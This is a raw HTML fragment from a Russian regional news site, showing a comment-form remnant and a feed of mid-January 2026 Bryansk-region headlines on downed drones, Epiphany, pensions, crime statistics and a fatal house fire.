</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2980edda80" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T09:00:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" 